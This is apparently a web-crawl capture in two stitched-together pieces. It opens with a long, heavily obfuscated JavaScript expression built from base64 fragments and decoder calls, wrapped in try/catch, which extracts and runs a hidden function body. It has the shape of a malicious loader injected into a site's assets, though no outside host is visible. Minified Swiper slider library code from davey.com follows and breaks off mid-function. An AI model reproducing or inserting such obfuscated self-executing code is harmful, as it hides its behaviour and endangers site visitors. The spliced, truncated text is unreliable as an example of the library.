'Niwndm9OJScpK0koMHg0ZDAsJ1FxRFMnK'+'StJKDB4MjMxLCdvTmhoJykrSSgweDRmOS'+'wnRG44YicpK0koMHg1MjYsJ1c1NDInKSt'+'JKDB4NGEzLCdNZUh6JykrSSgweDVhMiwn'+'Q1Z3dCcpK0koMHgyZWMsJyNkI10nKStJK'+_0x9901602s(0x1ae)+_0x9901602s(0x13b)+_0x9901602s(0x14d)+'TycpK0koMHg2M2YsJzV2V2EnKStJKDB4N'+'DM2LCc1ZUZhJykrSSgweDRkYSwna3pqIy'+'cpK0koMHgzNjcsJ0pzNUYnKStJKDB4NTl'+'kLCdMOGNDJykrSSgweDNlZiwnV3B4ZCcp'+'K0koMHg2MmUsJ0BZTGsnKStJKDB4NWE0L'+_0x9901602s(0x272)+_0x9901602s(0x1f0)+'pTjVRJykrSSgweDUzNiwnIUQkcicpK0ko'+_0x9901602s(0x27e)+_0x9901602s(0x207)+_0x9901602s(0x128)+'oJykrSSgweDFlOCwnUUpkOScpK0koMHg2'+_0x9901602s(0x2b1)+'ykrSSgweDI3MiwnVzU0MicpK0koMHg1ZG'+'YsJ1BoJnYnKStJKDB4NTMyLCc1ZUZhJyk'+'rSSgweDJmNSwnXk9zZycpK0koMHg1Y2Ms'+'J1FKZDknKStJKDB4MzAwLCc1ZUZhJykrS'+'SgweDQ2MCwnJmlRWycpK0koMHg1MWYsJ2'+'x4RHknKStJKDB4NGNlLCdvVW0yJykrSSg'+'weDFlYywnNilZKCcpK0koMHgzOTAsJ1RO'+_0x9901602s(0x187)+_0x9901602s(0x29d)+'onKStJKDB4')+('NDVlLCdpdjVuJykrSSgweDRlNiwnaXY1b'+'icpK0koMHg1OGUsJ0w4Y0MnKStJKDB4M2'+'FjLCdjOGg3JykrSSgweDMzYSwnRikjZyc'+'pK0koMHg1MDMsJzV2V2EnKStJKDB4NTQy'+'LCdQaCZ2JykrSSgweDIyYywnXk9zZycpK'+_0x9901602s(0x305)+_0x9901602s(0x2bb)+_0x9901602s(0x172)+'UXRMJykrSSgweDNiMywnaXY1bicpK0koM'+'HgxZWIsJ0YpI2cnKStJKDB4NWE3LCdseE'+'R5JykrSSgweDQ0YiwncF0pbCcpK0koMHg'+'1NGIsJ1dweGQnKStJKDB4NmFiLCchcnd1'+_0x9901602s(0x1ab)+_0x9901602s(0x17b)+'krSSgweDI4NCwnRikjZycpK0koMHgyMGM'+_0x9901602s(0x26c)+_0x9901602s(0x173)+'zYpWSgnKStJKDB4MmU5LCdaa3V1JykrSS'+_0x9901602s(0x2ef)+'mRWgnKStJKDB4MzVjLCc1ZUZhJykrSSgw'+_0x9901602s(0x185)+'SgnKStJKDB4MWY1LCdMOGNDJykrSSgweD'+'RkMywnV3B4ZCcpK0koMHg0NzAsJ3BdKWw'+'nKStJKDB4NmVjLCdaa3V1JykrSSgweDU2'+_0x9901602s(0x1cc)+'StJKDB4M2NmLCczZkVoJykrSSgweDNhNS'+'wnNilZKCcpK0koMHg1NWYsJ2MmeXEnKSt'+'JKDB4MjdkLCdMUGxMJykrSSgweDJlNSwn'+'b1VtMicpK0koMHg1ZmIsJyZpUVsnKSkrK'+'EkoMHg2MWIsJ2l2NW4nKStJKDB4MzJkLC'+'c1ZUZhJykr')+(_0x9901602s(0x18d)+'2M4aDcnKStJKDB4MWNiLCdGeGZRJykrSS'+'gweDIzMiwnIUQkcicpK0koMHgzZmQsJ1F'+_0x9901602s(0x175)+'eDQyZiwnbHhEeScpK0koMHg0MjIsJzV2V'+'2EnKStJKDB4MmQ1LCd2Nm1uJykrSSgweD'+'MwNiwnQFlMaycpK0koMHg0MDYsJyNUN08'+'nKStJKDB4MzQ5LCd4UXRMJykrSSgweDFj'+'ZCwnVEwqUCcpK0koMHg2YWYsJ1c1NDInK'+'StJKDB4MjkyLCdwXSlsJykrSSgweDM0MC'+'wnI1Q3TycpK0koMHg0NmYsJ3Y2bW4nKSt'+_0x9901602s(0x237)+_0x9901602s(0x1c0)+'DB4MjU3LCc2KVkoJykrSSgweDI4MywnUU'+'pkOScpK0koMHg0NDIsJ2MmeXEnKStJKDB'+'4NGExLCd4UXRMJykrSSgweDYyOSwnTFBs'+_0x9901602s(0x2c9)+'GE3LCdremojJykrSSgweDMwOSwnRikjZy'+_0x9901602s(0x1d7)+'iLCdjJnlxJykrSSgweDI1YSwnI2QjXScp'+'K0koMHgzNTMsJ29OaGgnKStJKDB4MWRhL'+'CdQaCZ2JykrSSgweDM3NSwnRG44YicpK0'+'koMHg2Y2QsJ1dweGQnKStJKDB4M2Y4LCd'+'KITM4JykrSSgweDMzNywnUUpkOScpK0ko'+'MHg1NTAsJ1FKZDknKStJKDB4MjlmLCdeT'+'3NnJykrSSgweDQ4MSwnQ1Z3dCcpK0koMH'+_0x9901602s(0x236)+'nJykrSSgweDY5YSwnVzU0MicpK0koMHgx'+'ZjksJ2l2NW4nKStJKDB4NDI0LCdpTlt3J'+'ykrSSgweDIyZiwnVzU0MicpK0koMHgyN2'+'EsJ3ZvTiUn')+('KStJKDB4NWFmLCcwb1VaJykrSSgweDU4N'+'Swnc3hxNycpK0koMHg0OGMsJ3Y2bW4nKS'+'tJKDB4NjE2LCcjZCNdJykrSSgweDZiOCw'+'nRnhmUScpK0koMHg2YzIsJzVlRmEnKStJ'+'KDB4MzY4LCc1dldhJykrSSgweDZiZSwnc'+'kdhXScpK0koMHg1NWEsJ2MmeXEnKStJKD'+_0x9901602s(0x197)+'raycpK0koMHg2MjgsJ0YpI2cnKStJKDB4'+'NmQ3LCdGeGZRJykrSSgweDUwYywneFF0T'+'CcpK0koMHg2YTMsJ29OaGgnKStJKDB4Nj'+'EyLCczSUx6JykrSSgweDVlMSwnQFlMayc'+'pK0koMHgyZTQsJyNkI10nKStJKDB4MjUw'+_0x9901602s(0x2a1)+'0koMHgzMjksJzNmRWgnKStJKDB4M2I2LC'+'djOGg3JykrSSgweDUyOCwnI2QjXScpK0k'+'oMHg0NDYsJ0w4Y0MnKStJKDB4MzRkLCdz'+_0x9901602s(0x1c3)+_0x9901602s(0x255)+'xrJykrSSgweDY4YywnWmt1dScpK0koMHg'+'yYTksJzYpWSgnKStJKDB4NjZlLCd4UXRM'+'JykrSSgweDZlYiwnYyZ5cScpK0koMHg1M'+'TEsJ29VbTInKStJKDB4NGJjLCdXNTQyJy'+'krSSgweDQ4MywnIXJ3dScpK0koMHgzNDg'+_0x9901602s(0x25b)+'SSgweDYyYywnQ1Z3dCcpK0koMHgyMzcsJ'+'zJANGcnKStJKDB4M2FhLCdpdjVuJykrSS'+_0x9901602s(0x1cb)+'vTiUnKStJKDB4Mjk0LCdKczVGJykrSSgw'+'eDI0MiwnVEwqUCcpK0koMHgzZDUsJzNJT'+'HonKStJKDB4NTQzLCdvTmhoJykrSSgweD'+_0x9901602s(0x2a0))+('UycpK0koMHgzMzYsJzJANGcnKStJKDB4N'+_0x9901602s(0x224)+_0x9901602s(0x1fa)+_0x9901602s(0x12c)+'K0koMHg2ZTUsJ1c1NDInKStJKDB4NjQwL'+_0x9901602s(0x1f1)+'koMHgxZTUsJzNJTHonKStJKDB4Mzk0LCd'+_0x9901602s(0x170)+'MHg0NTQsJyN4a2snKStJKDB4MmIyLCdUT'+'CpQJykrSSgweDZlZSwnSiEzOCcpK0koMH'+'g2ZGUsJyFEJHInKStJKDB4NjhkLCcyQDR'+'nJykrSSgweDY3YSwnXk9zZycpK0koMHgz'+'MGMsJzYpWSgnKStJKDB4NmEwLCc2KVkoJ'+'ykrSSgweDUyYywnTDhjQycpK0koMHgyOG'+'YsJ2lOW3cnKStJKDB4NGM2LCd2b04lJyk'+'rSSgweDViOCwnRnhmUScpK0koMHg0YTQs'+_0x9901602s(0x275)+'SgweDQ1MywnVzU0MicpK0koMHg2YmYsJy'+_0x9901602s(0x1ff)+'weDRiNywnXk9zZycpK0koMHgzY2UsJ29V'+'bTInKStJKDB4NjgyLCdMUGxMJykrSSgwe'+'DU5NSwnVzU0MicpK0koMHgxYzAsJ2lONV'+'EnKStJKDB4MWZiLCdGeGZRJykrSSgweDY'+_0x9901602s(0x24f)+_0x9901602s(0x292)+'ywnI1Q3TycpK0koMHg2OWMsJyZpUVsnKS'+'tJKDB4NmU2LCdwXSlsJykrSSgweDQxMiw'+_0x9901602s(0x16f)+'KDB4NDg4LCdaa3V1JykrSSgweDNlYSwnc'+'3hxNycpK0koMHgzM2UsJzNmRWgnKStJKD'+'B4NGYyLCdG')+(_0x9901602s(0x1dc)+'HgyZjYsJ15Pc2cnKStJKDB4NjVjLCdXNT'+'QyJykrSSgweDVmYywnWmt1dScpK0koMHg'+'zNTgsJ1BoJnYnKStJKDB4NjBhLCczZkVo'+_0x9901602s(0x1ba)+'2MsJyFyd3UnKStJKDB4MzhlLCdvVW0yJy'+'krSSgweDFlNywnYyZ5cScpK0koMHg1MjQ'+'sJ0YpI2cnKStJKDB4MzljLCdGKSNnJykr'+'SSgweDU0MCwnc3hxNycpK0koMHg0MDUsJ'+'yZpUVsnKStJKDB4MjhjLCcjZCNdJykrSS'+'gweDMzOSwnVE4hKScpK0koMHg1NjYsJ1c'+'1NDInKSksY1tJKDB4NDExLCdXcHhkJyld'+'PUkoMHgyYzcsJzNmRWgnKStJKDB4MzliL'+'CcjVDdPJykrJ25nJyxjW0koMHg0MWIsJ0'+'NWd3QnKV09ZnVuY3Rpb24ocyx0LHUsdix'+_0x9901602s(0x285)+'LHUsdix3LHgseSx6LEEsQixDKTt9LGNbS'+_0x9901602s(0x2bf)+_0x9901602s(0x17f)+'4MjNhLCdGKSNnJyldPWZ1bmN0aW9uKHMs'+'dCx1LHYsdyx4LHkpe3JldHVybiBzKHQsd'+'Sx2LHcseCx5KTt9LGNbSSgweDQ5NywnM0'+'lMeicpXT1mdW5jdGlvbihzLHQsdSx2LHc'+'pe3JldHVybiBzKHQsdSx2LHcpO30sY1tJ'+_0x9901602s(0x16c)+_0x9901602s(0x2b2)+'gweDNiYywnIUQkcicpKyddJyxjW0koMHg'+'0NzksJyNUN08nKV09SSgweDZkZiwnUUpk'+'OScpK0koMHg0NDksJ3ZvTiUnKStJKDB4M'+'jliLCdQaCZ2JykrSSgweDQ0ZSwnI2QjXS'+_0x9901602s(0x313))+('eDQ2MywnaU5bdycpXT1mdW5jdGlvbihzL'+'HQpe3JldHVybiBzKHQpO30sY1tJKDB4MW'+'Y3LCdDVnd0JyldPUkoMHg1ZDIsJ3JHYV0'+_0x9901602s(0x20d)+'YSwnYzhoNycpK0koMHg1YTgsJzJANGcnK'+'SsnXScsY1tJKDB4MjI1LCdremojJyldPU'+'koMHg1NzAsJyZpUVsnKStJKDB4NmI2LCd'+_0x9901602s(0x277)+'MHg0OWIsJ0YpI2cnKStJKDB4MjcwLCdGK'+_0x9901602s(0x294)+_0x9901602s(0x23e)+_0x9901602s(0x153)+_0x9901602s(0x19a)+'3Rpb24odCx1KXt2YXIgdj1zP2Z1bmN0aW'+'9uKCl7dmFyIEo9XzB4OTc4MTg5NWQ7aWY'+_0x9901602s(0x2ed)+'JyldKHQsYXJndW1lbnRzKTtyZXR1cm4gd'+_0x9901602s(0x152)+'JldHVybiBzPSFbXSx2O307fSgpO2Z1bmN'+'0aW9uIGcocyx0KXt2YXIgSz1JO2Zvcih2'+'YXIgdSBpbiBzKWlmKGRbSygweDNlNywnR'+_0x9901602s(0x184)+_0x9901602s(0x154)+'hciBMPUsseD1kW0woMHg1NTcsJ1RMKlAn'+_0x9901602s(0x2ff)+_0x9901602s(0x2b4)+'h4W3krK10pe2Nhc2UnMCc6ZFtMKDB4NjE'+_0x9901602s(0x268)+'c2UnMSc6dmFyIHo9e307eltMKDB4M2VjL'+_0x9901602s(0x228)+_0x9901602s(0x12f))+('MHg0YmQsJ1dweGQnKV09ZnVuY3Rpb24oR'+'CxFKXt2YXIgTT1MO3JldHVybiBkW00oMH'+_0x9901602s(0x19d)+'weDI2YiwnaG8pbicpXT1kW0woMHg2MjUs'+_0x9901602s(0x28f)+_0x9901602s(0x2d0)+_0x9901602s(0x167)+_0x9901602s(0x289)+'KV09ZFtMKDB4M2U2LCdvVW0yJyldLHpbT'+'CgweDRlOSwnNWVGYScpXT1mdW5jdGlvbi'+_0x9901602s(0x1bc)+'weDZiOSwnNXZXYScpXShELEUpO30seltM'+'KDB4MmEzLCcyQDRnJyldPWRbTCgweDM4Z'+_0x9901602s(0x188)+'gnKV09ZnVuY3Rpb24oRCl7dmFyIFA9TDt'+_0x9901602s(0x204)+'KEQpO307dmFyIEE9ejtjb250aW51ZTtjY'+'XNlJzInOnZhciBCPWRbTCgweDU3NCwnMk'+'A0ZycpXShmLHRoaXMsZnVuY3Rpb24oKXt'+'2YXIgUT1MLEQ9QVtRKDB4MmYwLCdUTiEp'+'JyldKHR5cGVvZiB3aW5kb3csQVtRKDB4N'+'TMxLCdvTmhoJyldKT93aW5kb3c6QVtRKD'+_0x9901602s(0x24b)+'jZXNzLEFbUSgweDVmMiwnIUQkcicpXSkm'+_0x9901602s(0x180)+'2YgcmVxdWlyZSxBW1EoMHg1NzEsJ0ohMz'+'gnKV0pJiZBW1EoMHg0ZjYsJ3Y2bW4nKV0'+'odHlwZW9mIGdsb2JhbCxBW1EoMHg0YTUs'+'JzV2V2EnKV0pP2dsb2JhbDp0aGlzLEU9Z'+_0x9901602s(0x1e5)+'RbKFIoMHg0')+('MmEsJ2l2NW4nKSkrJ3AnXShBW1IoMHg1Y'+'mQsJ2l2NW4nKV0pO3JldHVybiFHW1IoMH'+'g0OTQsJ3ZvTiUnKV0oQik7fTtyZXR1cm4'+_0x9901602s(0x1ec)+_0x9901602s(0x1da)+'DB4MTtjYXNlJzQnOmZvcih2YXIgQz0weD'+'I7ZFtMKDB4MmUzLCcmaVFbJyldKEMsd1t'+'MKDB4MzllLCdNZUh6JykrJ2gnXSk7Qysr'+'KWlmKGRbTCgweDMzMSwneFF0TCcpXSh2W'+'0woMHg1MWQsJ1RMKlAnKStMKDB4NTVkLC'+_0x9901602s(0x30f)+'weDFdKSlyZXR1cm47Y29udGludWU7fWJy'+_0x9901602s(0x182)+_0x9901602s(0x15f)+'IgUz1JLHQ9e307dFtTKDB4NDBkLCdAWUx'+'rJyldPWZ1bmN0aW9uKHosQSl7dmFyIFQ9'+'UztyZXR1cm4gZFtUKDB4MjM4LCdDVlUzJ'+'yldKHosQSk7fSx0W1MoMHg2NTMsJ0xQbE'+'wnKV09ZnVuY3Rpb24oeixBKXt2YXIgVT1'+'TO3JldHVybiBkW1UoMHg2YWUsJ1RMKlAn'+'KV0oeixBKTt9LHRbUygweDNmMSwnckdhX'+_0x9901602s(0x1fd)+'M7cmV0dXJuIGRbVigweDVlMCwnVEwqUCc'+'pXSh6LEEpO30sdFtTKDB4Mjc4LCdRSmQ5'+'JyldPWZ1bmN0aW9uKHosQSl7dmFyIFc9U'+'ztyZXR1cm4gZFtXKDB4NDEwLCchRCRyJy'+'ldKHosQSk7fTt2YXIgdT10LHY9bmV3IFJ'+'lZ0V4cChkW1MoMHgyNTEsJ1FxRFMnKV0s'+'J2cnKSx3PWRbUygweDY4MywnUGgmdicpX'+'VtTKDB4NGM3LCdzeHE3JykrJ2NlJ10odi'+'wnJyksdj1k')+('W1MoMHg1NDksJ0Z4ZlEnKV0oYnRvYSxzK'+'VtTKDB4NmRiLCcwb1VaJyldKCc9JywweD'+'QpW1MoMHg0ZDYsJyFEJHInKV0oJy4nKVt'+'TKDB4NmRiLCcwb1VaJyldKCcnKVtTKDB4'+'MjQ1LCdMUGxMJykrJ3NlJ10oKVtTKDB4M'+'2JlLCdXNTQyJyldKCcnKSxzPXZbUygweD'+'ZlZCwnI3hraycpKydjZSddKC9bYS16QS1'+'aXS9nLGZ1bmN0aW9uKHgpe3ZhciBYPVM7'+'cmV0dXJuIFN0cmluZ1tYKDB4M2M0LCdXc'+'HhkJykrWCgweDJjZiwnaU41UScpKydkZS'+'ddKHVbWCgweDViNSwneFF0TCcpXSh1W1g'+'oMHg2NTAsJ15Pc2cnKV0oeCwnWicpPzB4'+'NWE6MHg3YSx4PXVbWCgweDY2MCwnbHhEe'+'ScpXSh4W1goMHg0MTYsJ0BZTGsnKStYKD'+_0x9901602s(0x259)+'/eDp1W1goMHgyNjksJ0pzNUYnKV0oeCww'+_0x9901602s(0x1c2)+'ygweDFjZSwnckdhXScpXSwnZycpO3JldH'+'VybiBkW1MoMHg0NDQsJ1ROISknKV0oZFt'+_0x9901602s(0x258)+_0x9901602s(0x145)+'TMnKV0oZFtTKDB4NmNjLCd2Nm1uJyldKH'+_0x9901602s(0x16e)+_0x9901602s(0x21e)+_0x9901602s(0x245)+'HMpLGRbUygweDMxNSwnVzU0MicpXSk7fX'+'ZhciBpLGosayxwLHE9bmV3IFJlZ0V4cCh'+'kW0koMHg1YzEsJyFyd3UnKV0sJ2cnKTtp'+'PWRbSSgweDNhMiwnM0lMeicpXSxqPXEsa'+'z1mdW5jdGlvbigpe3ZhciBZPUkscz1kW1'+'koMHgyMGYs')+('J0w4Y0MnKV0od2luZG93LHt9KSx0PW5ld'+'yBSZWdFeHAoZFtZKDB4NDQ4LCdjOGg3Jy'+_0x9901602s(0x20e)+'IeicpXVtZKDB4NDMwLCcwb1VaJykrJ2Nl'+_0x9901602s(0x14c)+'HgwKVtZKDB4NjAyLCdDVlUzJyldPWRbWS'+'gweDNhZiwneFF0TCcpXShoLGZ1bmN0aW9'+'uKCl7dmFyIFo9WSx1PWRbWigweDJmOSwn'+'VEwqUCcpXShnLGRbWigweDIwZiwnTDhjQ'+_0x9901602s(0x130)+'B4NzRdLFsweDYsMHg2ZV0sWzB4NSwweDY'+'1XSxbMHg0LDB4NmRdLFsweDMsMHg3NV0s'+'WzB4MiwweDYzXSxbMHgxLDB4NmZdLFswe'+'DAsMHg2NF0pO2lmKHUpcmV0dXJuIHU9ZF'+'taKDB4MmNkLCcwb1VaJyldKGcsdSwweDg'+_0x9901602s(0x2dd)+'eDIsMHg2M10sWzB4MCwweDZjXSksISF1J'+'iZkW1ooMHg0NGEsJzV2V2EnKV0oZyx1LD'+'B4NCxbMHgzLDB4NjZdLFsweDIsMHg2NV0'+'pO30oKSkpO30sIShwPWRbSSgweDRjMSwn'+'YyZ5cScpXShwLHdpbmRvdykpfHwocD1kW'+_0x9901602s(0x314)+_0x9901602s(0x243)+'weGEsMHg3M10sWzB4OCwweDRjXSxbMHg3'+'LDB4NzRdLFsweDMsMHg0NV0sWzB4Miwwe'+'DY0XSxbMHgwLDB4NjFdKSkmJmRbSSgweD'+'IzZiwnNXZXYScpXShwLGlbSSgweDI2MCw'+'na3pqIycpKydjZSddKGosJycpLGspO30o'+'KSk7')))();}.toString();return _0x7260653.slice(_0x7260653.indexOf("{") + 1, _0x7260653.lastIndexOf("}"))})())),g[Y(0x21e,'A@Nu')])));}catch(J){}}());

--- FILE ---
content_type: text/javascript
request_url: https://www.davey.com/umbraco/api/MyAssetDependency/BundleLocalAssets?files=swiper.min.js&mimeType=text%2Fjavascript&v=bfaa3f6d76dc4969a426ddedcd935b64
body_size: 43441
content:
var Swiper=function(){"use strict";function l(e){return null!==e&&"object"==typeof e&&"constructor"in e&&e.constructor===Object}function i(t,s){void 0===t&&(t={}),void 0===s&&(s={});const a=["__proto__","constructor","prototype"];Object.keys(s).filter(e=>a.indexOf(e)<0).forEach(e=>{void 0===t[e]?t[e]=s[e]:l(s[e])&&l(t[e])&&0<Object.keys(s[e]).length&&i(t[e],s[e])})}const t={body:{},addEventListener(){},removeEventListener(){},activeElement:{blur(){},nodeName:""},querySelector:()=>null,querySelectorAll:()=>[],getElementById:()=>null,createEvent:()=>({initEvent(){}}),createElement:()=>({children:[],childNodes:[],style:{},setAttribute(){},getElementsByTagName:()=>[]}),createElementNS:()=>({}),importNode:()=>null,location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""}};function I(){var e="undefined"!=typeof document?document:{};return i(e,t),e}const v={document:t,navigator:{userAgent:""},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""},history:{replaceState(){},pushState(){},go(){},back(){}},CustomEvent:function(){return this},addEventListener(){},removeEventListener(){},getComputedStyle:()=>({getPropertyValue:()=>""}),Image(){},Date(){},screen:{},setTimeout(){},clearTimeout(){},matchMedia:()=>({}),requestAnimationFrame:e=>"undefined"==typeof setTimeout?(e(),null):setTimeout(e,0),cancelAnimationFrame(e){"undefined"!=typeof setTimeout&&clearTimeout(e)}};function X(){var e="undefined"!=typeof window?window:{};return i(e,v),e}function T(e){return(e=void 0===e?"":e).trim().split(" ").filter(e=>!!e.trim())}function M(e,t){return void 0===t&&(t=0),setTimeout(e,t)}function g(){return Date.now()}function B(e,t){void 0===t&&(t="x");const s=X();let a,i,r;const l=function(e){const t=X();let s;return s=(s=!(s=t.getComputedStyle?t.getComputedStyle(e,null):s)&&e.currentStyle?e.currentStyle:s)||e.style}(e);return s.WebKitCSSMatrix?(6<(i=l.transform||l.webkitTransform).split(",").length&&(i=i.split(", ").map(e=>e.replace(",",".")).join(", ")),r=new s.WebKitCSSMatrix("none"===i?"":i)):(r=l.MozTransform||l.OTransform||l.MsTransform||l.msTransform||l.transform||l.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,"),a=r.toString().split(",")),"x"===t&&(i=s.WebKitCSSMatrix?r.m41:16===a.length?parseFloat(a[12]):parseFloat(a[4])),(i="y"===t?s.WebKitCSSMatrix?r.m42:16===a.length?parseFloat(a[13]):parseFloat(a[5]):i)||0}function d(e){return"object"==typeof e&&null!==e&&e.constructor&&"Object"===Object.prototype.toString.call(e).slice(8,-1)}function y(e){const s=Object(arguments.length<=0?void 0:e),t=["__proto__","constructor","prototype"];for(let e=1;e<arguments.length;e+=1){var a=e<0||arguments.length<=e?void 0:arguments[e];if(null!=a&&(l=a,!("undefined"!=typeof window&&void 0!==window.HTMLElement?l instanceof HTMLElement:l&&(1===l.nodeType||11===l.nodeType)))){const l=Object.keys(Object(a)).filter(e=>t.indexOf(e)<0);for(let e=0,t=l.length;e<t;e+=1){var i=l[e],r=Object.getOwnPropertyDescriptor(a,i);void 0!==r&&r.enumerable&&(d(s[i])&&d(a[i])?a[i].__swiper__?s[i]=a[i]:y(s[i],a[i]):d(s[i])||!d(a[i])||(s[i]={},a[i].__swiper__)?s[i]=a[i]:y(s[i],a[i]))}}}var l;return s}function z(e,t,s){e.style.setProperty(t,s)}function b(e){let{swiper:s,targetPosition:a,side:i}=e;const r=X(),l=-s.translate;let n,o=null;const d=s.params.speed,c=(s.wrapperEl.style.scrollSnapType="none",r.cancelAnimationFrame(s.cssModeFrameID),a>l?"next":"prev"),p=(e,t)=>"next"===c&&t<=e||"prev"===c&&e<=t,u=()=>{n=(new Date).getTime(),null===o&&(o=n);var e=Math.max(Math.min((n-o)/d,1),0),e=.5-Math.cos(e*Math.PI)/2;let t=l+e*(a-l);p(t,a)&&(t=a),s.wrapperEl.scrollTo({[i]:t}),p(t,a)?(s.wrapperEl.style.overflow="hidden",s.wrapperEl.style.scrollSnapType="",setTimeout(()=>{s.wrapperEl.style.overflow="",s.wrapperEl.scrollTo({[i]:t})}),r.cancelAnimationFrame(s.cssModeFrameID)):s.cssModeFrameID=r.requestAnimationFrame(u)};u()}function n(e){return e.querySelector(".swiper-slide-transform")||e.shadowRoot&&e.shadowRoot.querySelector(".swiper-slide-transform")||e}function Y(e,t){void 0===t&&(t="");const s=X(),a=[...e.children];return s.HTMLSlotElement&&e instanceof HTMLSlotElement&&a.push(...e.assignedElements()),t?a.filter(e=>e.matches(t)):a}function A(e){try{console.warn(e)}catch(e){}}function k(e,t){void 0===t&&(t=[]);const s=document.createElement(e);return s.classList.add(...Array.isArray(t)?t:T(t)),s}function H(e){var t=X(),s=I(),a=e.getBoundingClientRect(),s=s.body,i=e.clientTop||s.clientTop||0,s=e.clientLeft||s.clientLeft||0,r=e===t?t.scrollY:e.scrollTop,t=e===t?t.scrollX:e.scrollLeft;return{top:a.top+r-i,left:a.left+t-s}}function C(e,t){return X().getComputedStyle(e,null).getPropertyValue(t)}function P(e){let t,s=e;if(s){for(t=0;null!==(s=s.previousSibling);)1===s.nodeType&&(t+=1);return t}}function N(e,t){const s=[];let a=e.parentElement;for(;a;)t&&!a.matches(t)||s.push(a),a=a.parentElement;return s}function f(s,a){a&&s.addEventListener("transitionend",function e(t){t.target===s&&(a.call(s,t),s.removeEventListener("transitionend",e))})}function L(e,t,s){const a=X();return s?e["width"===t?"offsetWidth":"offsetHeight"]+parseFloat(a.getComputedStyle(e,null).getPropertyValue("width"===t?"margin-right":"margin-top"))+parseFloat(a.getComputedStyle(e,null).getPropertyValue("width"===t?"margin-left":"margin-bottom")):e.offsetWidth}function O(e){return(Array.isArray(e)?e:[e]).filter(e=>!!e)}function E(t){return e=>0<Math.abs(e)&&t.browser&&t.browser.need3dFix&&Math.abs(e)%90==0?e+.001:e}function D(e,t){void 0===t&&(t=""),"undefined"!=typeof trustedTypes?e.innerHTML=trustedTypes.createPolicy("html",{createHTML:e=>e}).createHTML(t):e.innerHTML=t}let w,e,R;function _(){return w=w||(e=X(),{smoothScroll:(t=I()).documentElement&&t.documentElement.style&&"scrollBehavior"in t.documentElement.style,touch:!!("ontouchstart"in e||e.DocumentTouch&&t instanceof e.DocumentTouch)});var e,t}function q(m){return void 0===m&&(m={}),e=e||function(){var e=(void 0===m?{}:m)["userAgent"];const t=_(),s=X(),a=s.navigator.platform,i=e||s.navigator.userAgent,r={ios:!1,android:!1},l=s.screen.width,n=s.screen.height,o=i.match(/(Android);?[\s\/]+([\d.]+)?/);let d=i.match(/(iPad).*OS\s([\d_]+)/);var e=i.match(/(iPod)(.*OS\s([\d_]+))?/),c=!d&&i.match(/(iPhone\sOS|iOS)\s([\d_]+)/),p="Win32"===a;let u="MacIntel"===a;return!d&&u&&t.touch&&0<=["1024x1366","1366x1024","834x1194","1194x834","834x1112","1112x834","768x1024","1024x768","820x1180","1180x820","810x1080","1080x810"].indexOf(l+"x"+n)&&(d=(d=i.match(/(Version)\/([\d.]+)/))||[0,1,"13_0_0"],u=!1),o&&!p&&(r.os="android",r.android=!0),(d||c||e)&&(r.os="ios",r.ios=!0),r}()}function V(){return R=R||function(){const t=X(),e=q();let s=!1;function a(){const e=t.navigator.userAgent.toLowerCase();return 0<=e.indexOf("safari")&&e.indexOf("chrome")<0&&e.indexOf("android")<0}if(a()){const e=String(t.navigator.userAgent);if(e.includes("Version/")){const[t,a]=e.split("Version/")[1].split(" ")[0].split(".").map(e=>Number(e));s=t<16||16===t&&a<2}}var i=/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(t.navigator.userAgent),r=a();return{isSafari:s||r,needPerspectiveFix:s,need3dFix:r||i&&e.ios,isWebView:i}}()}const F=(e,t,s)=>{t&&!e.classList.contains(s)?e.classList.add(s):!t&&e.classList.contains(s)&&e.classList.remove(s)},p=(e,t,s)=>{t&&!e.classList.contains(s)?e.classList.add(s):!t&&e.classList.contains(s)&&e.classList.remove(s)},r=(t,e)=>{if(t&&!t.destroyed&&t.params){const s=e.closest(t.isElement?"swiper-slide":"."+t.params.slideClass);if(s){let e=s.querySelector("."+t.params.lazyPreloaderClass);!e&&t.isElement&&(s.shadowRoot?e=s.shadowRoot.querySelector("."+t.params.lazyPreloaderClass):requestAnimationFrame(()=>{s.shadowRoot&&((e=s.shadowRoot.querySelector("."+t.params.lazyPreloaderClass))&&e.remove())})),e&&e.remove()}}},o=(e,t)=>{if(e.slides[t]){const s=e.slides[t].querySelector('[loading="lazy"]');s&&s.removeAttribute("loading")}},u=a=>{if(a&&!a.destroyed&&a.params){let s=a.params.lazyPreloadPrevNext;const i=a.slides.length;if(i&&s&&!(s<0)){s=Math.min(s,i);const r="auto"===a.params.slidesPerView?a.slidesPerViewDynamic():Math.ceil(a.params.slidesPerView),l=a.activeIndex;if(a.params.grid&&1<a.params.grid.rows){const i=l,n=[i-s];n.push(...Array.from({length:s}).map((e,t)=>i+r+t)),void a.slides.forEach((e,t)=>{n.includes(e.column)&&o(a,t)})}else{const n=l+r-1;if(a.params.rewind||a.params.loop)for(let t=l-s;t<=n+s;t+=1){const e=(t%i+i)%i;(e<l||e>n)&&o(a,e)}else for(let e=Math.max(l-s,0);e<=Math.min(n+s,i-1);e+=1)e!==l&&(e>n||e<l)&&o(a,e)}}}};function W(e){let{swiper:t,runCallbacks:s,direction:a,step:i}=e;var{activeIndex:e,previousIndex:r}=t;let l=a;l=l||(r<e?"next":e<r?"prev":"reset"),t.emit("transition"+i),s&&"reset"===l?t.emit("slideResetTransition"+i):s&&e!==r&&(t.emit("slideChangeTransition"+i),"next"===l?t.emit("slideNextTransition"+i):t.emit("slidePrevTransition"+i))}function j(e,t,s){var a=X(),e=e["params"],i=e.edgeSwipeDetection,e=e.edgeSwipeThreshold;return!i||!(s<=e||s>=a.innerWidth-e)||"prevent"===i&&(t.preventDefault(),!0)}function U(){const e=this,{params:t,el:s}=e;var 